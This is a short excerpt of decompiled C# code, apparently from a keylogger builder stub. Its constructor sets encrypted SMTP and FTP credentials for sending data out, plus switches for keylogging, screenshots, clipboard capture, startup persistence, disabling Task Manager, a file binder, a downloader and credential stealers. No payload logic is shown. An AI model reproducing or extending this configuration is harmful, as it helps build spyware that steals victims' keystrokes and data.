 34 public Form1()
35 {
36 base.Load += this.Form1_Load;
37 Form1.__ENCAddToList(this);
38 this.encryptedemailstring = "HLjw+uQlfj/cTMG+SN5gI9FjTJdblwS/zT57JSzaDjQXfyYEIC7qOaz7nLEILo0V";
39 this.encryptedpassstring = "CYv2y7hbQDXDABARtvCjTiGCZ1UwHZk1Pt6Wwbbkj1A=";
40 this.encryptedsmtpstring = "R6xOQvVyglYi1VZrU6YLSXgCm7kggtpdkexS+D7agYk=";
41 this.portstring = "587";
42 this.timerstring = "120000";
43 this.encryptedftphost = "LCnxGOmldsBM3DYidJkW0G+XB9Eq7MtOrrr9fyne85c=";
44 this.encryptedftpuser = "x9dEpxQtFZZ5/7POgJExABHXtByVF1ZkKUuGC438fGo=";
45 this.encryptedftppass = "2lRA8ICOqz1fVLt+2cWHnmMJpP7L7/oONJpR2JGeISE=";
46 this.encryptedphplink = "FNYWu+zKTO5V675qPa4z1w==";
47 this.useemail = "yesemail";
48 this.useftp = "noftp";
49 this.usephp = "nophp";
50 this.delaytime = "0";
51 this.clearie = "dontclearie";
52 this.clearff = "dontclearff";
53 this.binder = "bindfiles";
54 this.downloader = "downloadfiles";
55 this.websitevisitor = "websitevisitor";
56 this.websiteblocker = "websiteblocker";
57 this.notify = "notify";
58 this.DisableSSL = "DisableSSL";
59 this.fakerror = "Disablefakerror";
60 this.fakemgrstring = "";
61 this.fakemgrtitle = "";
62 this.fakeMSGholder = "MessageBoxIcon.Information";
63 this.startup = "startup";
64 this.screeny = "screeny";
65 this.clip = "clip";
66 this.TaskManager = "DisableTaskManager";
67 this.logger = "logger";
68 this.stealers = "Disablestealers";